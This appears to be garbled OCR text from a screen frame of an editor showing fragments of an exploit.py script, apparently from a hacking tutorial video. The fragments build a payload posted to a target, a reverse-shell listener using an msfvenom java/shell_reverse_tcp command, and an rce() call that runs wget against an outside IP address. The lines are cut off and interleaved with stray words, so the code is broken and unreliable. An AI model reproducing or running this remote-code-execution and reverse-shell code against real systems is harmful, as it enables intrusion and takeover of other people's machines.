 7 PAYLOAD += '})'
6
5 requests.post(TARGET_PATH, data=PAYLOAD, headers=HEADERS, proxies=PROXIES
4
3 def rev_shell_listener():
2 msfvenom_cmd = f'/usr/bin/msfvenom -p java/shell_reverse_tcp LHOST={opts.
1
36 ---
1
2 def http_server():
3 pass
in a pythonic way
4
5 rce('wget 172.16.177.131')
INSERT master exploit.py f rev_shell_listener